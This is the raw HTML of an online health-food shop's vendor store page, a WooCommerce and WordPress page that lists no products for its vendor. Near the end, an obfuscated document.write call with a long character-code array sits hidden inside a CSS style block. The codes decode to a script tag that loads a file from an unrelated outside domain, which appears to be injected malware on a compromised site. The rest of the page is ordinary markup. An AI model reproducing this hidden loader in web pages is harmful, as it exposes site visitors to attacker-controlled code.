params.push('v='+encodeURIComponent('2.7.19'));var imgId=new Date().getTime();var img=document.createElement('img');img.id='fb_'+imgId,img.src='https://www.facebook.com/tr/?'+params.join('&'),img.width=1,img.height=1,img.style='display:none;';document.body.appendChild(img);window.setTimeout(function(){var t=document.getElementById('fb_'+imgId);t.parentElement.removeChild(t);},1000);}}});})(window,document);</script>
<!-- End: WooCommerce Conversion Tracking Codes -->
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none !important}</style></noscript>	<script>var pathname=window.location;if(pathname=="https://shop.health-total.com/products/?add-to-cart=18036")
{window.location.href="https://shop.health-total.com/cart/";}</script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type="application/javascript" src="https://shop.health-total.com/wp-content/cache/jch-optimize/js/5a06b2ff099a78e730a2f64ba06e6f1a_0.js"></script>
<script>$(document).ready(function(){$('.yith-wcbm-badge').hide();$(".container-image-and-badge").hover(function()
{$(this).find(".yith-wcbm-badge").show()});$(".container-image-and-badge").mouseleave(function()
{$(this).find(".yith-wcbm-badge").hide();});});</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18776315-8"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-18776315-8');</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MXX4L5LLXJ"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-MXX4L5LLXJ');</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DEPCE8QJFM"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-DEPCE8QJFM');</script><!-- Google tag (gtag.js) -->
<!-- Meta Pixel Code -->
<script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1768333230659585');fbq('track','PageView');</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1768333230659585&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/jquery-updater/js/jquery-3.6.1.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4' id='layerslider-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=3.7.6' id='dokan-modal-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/i18n/jed.js?ver=3.7.6' id='dokan-i18n-jed-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1669631583' id='dokan-sweetalert2-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1669631583' id='dokan-util-helper-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/slider-slideshow/admin/includes/../js/public/rsslider.js?ver=6.1.1' id='wprls-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script defer='defer' src='https://js.retainful.com/woocommerce/v2/retainful.js?ver=2.6.38' id='rnoc_track-user-cart-js' data-cfasync='false' defer></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/retainful-next-order-coupon-for-woocommerce//src/assets/js/popup_coupon.js?ver=2.6.38' id='rnoc_popup-coupon-js'></script>
</head>
<body class="theme-scalia woocommerce-no-js wpb-js-composer js-comp-ver-6.6.0 vc_responsive dokan-store dokan-theme-scalia">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWGQ7CT"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" class="layout-fullwidth">
<a href="#page" class="scroll-top-button"></a>
<div id="top-area" class="top-area top-area-style-1">
<div class="container">
<div class="top-area-items clearfix">
<!--							<div class="top-area-search"><form role="search" method="get" id="top-area-searchform" class="searchform" action="https://shop.health-total.com/">
	<div>
		<input type="text" value="" name="s" id="top-area-s" />
		<button type="submit" id="top-area-searchsubmit" value="Search"></button>
	</div>
</form>
</div>
						-->
<div class="top-area-contacts"></div>
</div>
</div>
</div>
<header id="site-header" class="site-header animated-header" role="banner">
<div class="container">
<div class="header-main logo-position-left">
<div class="site-title">
<div class="site-logo">
<a href="https://shop.health-total.com/" rel="home">
<span class="logo logo-1x"><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2019/07/logo-simple-real-natural-1.png" class="default" alt=""><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2019/07/logo-simple-real-natural-1.png" class="small" alt=""></span>
<span class="logo logo-2x"><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2019/07/logo-simple-real-natural-1.png" class="default" alt=""><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2023/04/ht-logo-mob-new.png" class="small" alt=""></span>
<span class="logo logo-3x"><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2023/04/ht-logo-mob-new.png" class="default" alt=""><img data-no-lazy="1" src="https://shop.health-total.com/wp-content/uploads/2023/04/ht-logo-mob-new.png" class="small" alt=""></span>
</a>
<div class="top-area-search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://shop.health-total.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="3" data-timeout="300" data-is-mobile="false" data-page-id="0" data-tax="product_cat" ><form class="aws-search-form" action="https://shop.health-total.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696c49438a57e">Search for Healthy Products</label><input type="search" name="s" id="696c49438a57e" value="" class="aws-search-field" placeholder="Search for Healthy Products" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>
<div class="mob-cart"><a class="cart-contents" href="https://shop.health-total.com/cart/" title="View your shopping cart">
</a>
</div>
</div>
</div>
</div>
<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
<button class="menu-toggle dl-trigger">Primary Menu</button>
<ul id="primary-menu" class="nav-menu dl-menu styled no-responsive"><li id="menu-item-63566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63566 megamenu-first-element"><a href="https://shop.health-total.com/all-products/">All Products</a></li>
<li id="menu-item-63567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63567 megamenu-first-element"><a href="https://shop.health-total.com/checkout/">Checkout</a></li>
<li id="menu-item-63568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63568 megamenu-first-element"><a href="https://shop.health-total.com/sale/">Sale</a></li>
<li id="menu-item-63569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63569 megamenu-first-element"><a href="https://shop.health-total.com/my-account/">Login</a></li>
<li class="menu-item menu-item-cart"><a href="https://shop.health-total.com/cart/"></a><div class="minicart"><div class="widget_shopping_cart_content">
<ul class="cart_list product_list_widget ">
<li class="empty">No products in the cart.</li>
</ul><!-- end product list -->
</div></div></li></ul>	</nav>
</div>
</div>
<div class="mob-search-wrapper">
<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://shop.health-total.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="3" data-timeout="300" data-is-mobile="false" data-page-id="0" data-tax="product_cat" ><form class="aws-search-form" action="https://shop.health-total.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696c49438c36c">Search for Healthy Products</label><input type="search" name="s" id="696c49438c36c" value="" class="aws-search-field" placeholder="Search for Healthy Products" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>	</div>
</header><!-- #site-header -->
<div id="main" class="site-main">
<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://shop.health-total.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://shop.health-total.com/store-listing/">Store</a>&nbsp;&#47;&nbsp;lyclia-agrofresh-private-limited</nav>
<div class="dokan-store-wrap layout-left">
<div id="dokan-secondary" class="dokan-store-sidebar" role="complementary">
<div class="dokan-widget-area widget-collapse">
<aside class="widget dokan-store-widget dokan-store-menu"><h3 class="widget-title">Store Product Category</h3> <div class="store-cat-stack-dokan cat-drop-stack">
<ul></ul> </div>
</aside><aside class="widget dokan-store-widget dokan-store-contact"><h3 class="widget-title">Contact Vendor</h3>
<form id="dokan-form-contact-seller" action="" method="post" class="seller-form clearfix">
<div class="ajax-response"></div>
<ul>
<li class="dokan-form-group">
<input type="text" name="name" value="" placeholder="Your Name" class="dokan-form-control" minlength="5" required="required">
</li>
<li class="dokan-form-group">
<input type="email" name="email" value="" placeholder="you@example.com" class="dokan-form-control" required="required">
</li>
<li class="dokan-form-group">
<textarea name="message" maxlength="1000" cols="25" rows="6" value="" placeholder="Type your messsage..." class="dokan-form-control" required="required"></textarea>
</li>
</ul>
<div class="dokan-privacy-policy-text"></div>
<input type="hidden" id="dokan_contact_seller_nonce" name="dokan_contact_seller_nonce" value="db9167d185" /><input type="hidden" name="_wp_http_referer" value="/store/lyclia-agrofresh-private-limited/section/121/" /> <input type="hidden" name="dokan_recaptcha_token" class="dokan_recaptcha_token">
<input type="hidden" name="seller_id" value="10192">
<input type="hidden" name="action" value="dokan_contact_seller">
<input type="submit" name="store_message_send" value="Send Message" class="dokan-right dokan-btn dokan-btn-theme">
</form>
</aside>
</div>
</div><!-- #secondary .widget-area -->
<div id="dokan-primary" class="dokan-single-store">
<div id="dokan-content" class="store-page-wrap woocommerce" role="main">
<div class="dokan-profile-frame-wrapper">
<div class="profile-frame">
<div class="profile-info-box profile-layout-layout1">
<div class="profile-info-img dummy-image">&nbsp;</div>
<div class="profile-info-summery-wrapper dokan-clearfix">
<div class="profile-info-summery">
<div class="profile-info-head">
<div class="profile-img profile-img-square">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E"
                                alt="Lyclia Agrofresh Pvt. Ltd."
                                size="150" data-lazy-src="https://secure.gravatar.com/avatar/5bb5acaace1ae17b1510c3133eb860da?s=96&#038;d=mm&#038;r=g"><noscript><img src="https://secure.gravatar.com/avatar/5bb5acaace1ae17b1510c3133eb860da?s=96&#038;d=mm&#038;r=g"
                                alt="Lyclia Agrofresh Pvt. Ltd."
                                size="150"></noscript>
</div>
</div>
<div class="profile-info">
<h1 class="store-name">Lyclia Agrofresh Pvt. Ltd.</h1>
<ul class="dokan-store-info">
<li class="dokan-store-address"><i class="fas fa-map-marker-alt"></i>
<span class='street_1 street_2'> Kokos Natural Ground Floor, Plot No. 18, Tarun Bharat Society,, Near Cigarette Factory, Opp. Oriental Aster Hotel, Chakala, Andheri East</span> <span class='city'> Mumbai,</span> <span class='state'> Maharashtra,</span><span class='country'> India </span> </li>
<li class="dokan-store-rating">
<i class="fas fa-star"></i>
                                No ratings found yet!                            </li>
</ul>
<div class="store-social-wrapper">
<ul class="store-social">
</ul>
</div>
</div> <!-- .profile-info -->
</div><!-- .profile-info-summery -->
</div><!-- .profile-info-summery-wrapper -->
</div> <!-- .profile-info-box -->
</div> <!-- .profile-frame -->
<div class="dokan-store-tabs">
<ul class="dokan-list-inline">
<li><a href="https://shop.health-total.com/store/lyclia-agrofresh-private-limited/">Products</a></li>
</ul>
</div>
</div>
<div class="dokan-store-products-filter-area dokan-clearfix">
<form class="dokan-store-products-ordeby" method="get">
<input type="text" name="product_name" class="product-name-search dokan-store-products-filter-search" placeholder="Enter product name" autocomplete="off"
                        data-store_id="10192">
<div id="dokan-store-products-search-result" class="dokan-ajax-store-products-search-result"></div>
<input type="submit" name="search_store_products" class="search-store-products dokan-btn-theme" value="Search">
<select name="product_orderby" class="orderby orderby-search" aria-label="Shop order" onchange='if(this.value != 0) { this.form.submit(); }'>
<option value="menu_order"  selected='selected'>Default sorting</option>
<option value="popularity" >Sort by popularity</option>
<option value="rating" >Sort by average rating</option>
<option value="date" >Sort by latest</option>
<option value="price" >Sort by price: low to high</option>
<option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1"/>
</form>
</div>
<p class="dokan-info">No products were found of this vendor!</p>
</div>
</div><!-- .dokan-single-store -->
</div><!-- .dokan-store-wrap -->
</main></div>
<!--<script>
 setInterval(() => {
 var qnty1 = "0";
 var numItems1 = jQuery('.cart-count-custom').length;
 jQuery(".cart-contents-count").text(numItems1);
 }, 3000);
 </script>-->
</div><!-- #main -->
<!--<footer id="footer-nav" class="site-footer">
			<div class="container"><div class="row">

				<div class="col-md-8 col-xs-12">
									</div>

				<div class="col-md-4 col-xs-12">
											<div id="footer-socials" class="socials">
																											<div class="footer-socials-item twitter"><a href="#" target="_blank" title="twitter">twitter</a></div>
																																				<div class="footer-socials-item facebook"><a href="#" target="_blank" title="facebook">facebook</a></div>
																																																																																																			</div>
									</div>			</div></div>

		</footer><!-- #footer-nav -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="container">
<div class="row inline-row footer-widget-area" role="complementary">
<div id="black-studio-tinymce-3" class="widget inline-column col-xs-12 count-1 widget_black_studio_tinymce">
<div class="textwidget">
<div class="footer-content row">
<div class="col-md-4">
<ul>
<li><a href="https://www.health-total.com/"><b>HEALTH TOTAL</b> </a></li>
</ul>
</div>
<div class="col-md-4">
<ul>
<li><b>Policies &amp; Info</b></li>
<li><a href="https://shop.health-total.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://shop.health-total.com/privacy-policy/"> Privacy Policy</a></li>
<li><a href="https://shop.health-total.com/shipping-refund/">Shipping &amp; Refund</a></li>
<li><a href="https://shop.health-total.com/disclaimer/">Disclaimer</a></li>
</ul>
</div>
<div class="col-md-4">
<div class="address-wrapper">
<b>Contact Us</b>
<p></p>
<div class="contact_address"><span class="marker"></span>G-2, Richa Estate, B-29,<br>
                     New Link Road, Andheri(W),<br> 
                     Mumbai – 400053
                  </div>
<div class="phone">
<div class="contact_phone"><span class="phone-icon"></span>+91 85911 07268</div>
</div>
<div class="contact_email"><span class="email-icon"></span><a href="mailto:customercare@health-total.com" target="_blank"><br>
                     customercare@health-total.com</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row"><div class="col-md-12 col-xs-12"><div class="footer-site-info">Copyright © 2024 Anjali Mukerjee Health Total. All Rights Reserved. </div></div></div>
</div>
</footer><!-- #colophon -->
<div class="product-filter">
<div id="ex" style="display: none;" class="product-filter-warapper">
<div class="background-opacity"></div>
<div class="berocket_single_filter_widget berocket_single_filter_widget_11549  bapf_mt_none" data-id="11549" style=""></div>
<div class="bapf_sngl_hd_desktop berocket_single_filter_widget berocket_single_filter_widget_11547 " data-id="11547" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps bapf_fhide" data-op="AND" data-taxonomy="pa_nutrition" data-name="Nutrition" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Nutrition<i class="fa fa-chevron-up"></i><i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Antiinflammatory" id="bapf_3_147" type="checkbox" value="147"><label for="bapf_3_147">Antiinflammatory</label></li><li><input data-name="Antioxidant" id="bapf_3_45" type="checkbox" value="45"><label for="bapf_3_45">Antioxidant</label></li><li><input data-name="Carbohydrates" id="bapf_3_350" type="checkbox" value="350"><label for="bapf_3_350">Carbohydrates</label></li><li><input data-name="Cholesterol Free" id="bapf_3_58" type="checkbox" value="58"><label for="bapf_3_58">Cholesterol Free</label></li><li><input data-name="Cookies" id="bapf_3_348" type="checkbox" value="348"><label for="bapf_3_348">Cookies</label></li><li class="bapf_hide"><input data-name="Energy" id="bapf_3_349" type="checkbox" value="349"><label for="bapf_3_349">Energy</label></li><li class="bapf_hide"><input data-name="Gluten Free" id="bapf_3_53" type="checkbox" value="53"><label for="bapf_3_53">Gluten Free</label></li><li class="bapf_hide"><input data-name="Gut health" id="bapf_3_178" type="checkbox" value="178"><label for="bapf_3_178">Gut health</label></li><li class="bapf_hide"><input data-name="High Fiber" id="bapf_3_32" type="checkbox" value="32"><label for="bapf_3_32">High Fiber</label></li><li class="bapf_hide"><input data-name="High fibre" id="bapf_3_205" type="checkbox" value="205"><label for="bapf_3_205">High fibre</label></li><li class="bapf_hide"><input data-name="High Protein" id="bapf_3_33" type="checkbox" value="33"><label for="bapf_3_33">High Protein</label></li><li class="bapf_hide"><input data-name="Low Calorie" id="bapf_3_116" type="checkbox" value="116"><label for="bapf_3_116">Low Calorie</label></li><li class="bapf_hide"><input data-name="Low GI" id="bapf_3_144" type="checkbox" value="144"><label for="bapf_3_144">Low GI</label></li><li class="bapf_hide"><input data-name="Mineral Rich" id="bapf_3_149" type="checkbox" value="149"><label for="bapf_3_149">Mineral Rich</label></li><li class="bapf_hide"><input data-name="Omega-3" id="bapf_3_34" type="checkbox" value="34"><label for="bapf_3_34">Omega-3</label></li><li class="bapf_hide"><input data-name="Sugar" id="bapf_3_357" type="checkbox" value="357"><label for="bapf_3_357">Sugar</label></li><li class="bapf_hide"><input data-name="Sugar free" id="bapf_3_57" type="checkbox" value="57"><label for="bapf_3_57">Sugar free</label></li><li class="bapf_hide"><input data-name="Vegan" id="bapf_3_145" type="checkbox" value="145"><label for="bapf_3_145">Vegan</label></li><li class="bapf_hide"><input data-name="Vitamin C" id="bapf_3_77" type="checkbox" value="77"><label for="bapf_3_77">Vitamin C</label></li></ul><span class="bapf_show_hide" data-show="Show value(s)" data-hide="Hide value(s)">Show value(s)</span></div></div></div>
<div class="bapf_sngl_hd_desktop berocket_single_filter_widget berocket_single_filter_widget_18078 " data-id="18078" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_kits" data-name="Detox Kit" id="bapf_4"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Detox Kit<i class="fa fa-chevron-up"></i><i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Detox" id="bapf_4_115" type="checkbox" value="115"><label for="bapf_4_115">Detox</label></li></ul></div></div></div>
</div>
<button class="prduct-filter-style"><span class="filter-icon"></span>Filter </button>
<div class="offer-new-wrapper">
<a href="https://shop.health-total.com/offers/" class="offer-page-link"><span class="offer-icon"></span>offfers</a>
</div>
</div>
</div><!-- #page -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/shop.health-total.com"}},{"@type":"ListItem","position":2,"item":{"name":"Store","@id":"https:\/\/shop.health-total.com\/store-listing\/"}},{"@type":"ListItem","position":3,"item":{"name":"lyclia-agrofresh-private-limited","@id":"https:\/\/shop.health-total.com\/store\/lyclia-agrofresh-private-limited\/"}}]}</script><div id="retainful-abandoned-cart-data" style="display: none !important;">[]</div>	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>jQuery(".prduct-filter-style").click(function(){jQuery("#ex").toggle();})</script>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://shop.health-total.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/main.min.css?ver=1.6.4.6' type='text/css' media='all' />
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7={"api":{"root":"https:\/\/shop.health-total.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e5b09bc7ca0489541115a8ac46d21a30","fragment_name":"wc_fragments_e5b09bc7ca0489541115a8ac46d21a30","request_timeout":"5000"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='aws-script-js-extra'>var aws_vars={"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=2.94' id='aws-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/respond.min.js?ver=1' id='scalia-respond-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/combobox.js?ver=6.1.1' id='scalia-combobox-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/checkbox.js?ver=6.1.1' id='scalia-checkbox-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.easing.js?ver=6.1.1' id='scalia-jquery-easing-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/modernizr.custom.js?ver=6.1.1' id='scalia-modernizr-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.dlmenu.js?ver=6.1.1' id='scalia-dl-menu-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/header.js?ver=6.1.1' id='scalia-header-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.lazyLoading.js?ver=6.1.1' id='scalia-lazy-loading-js'></script>
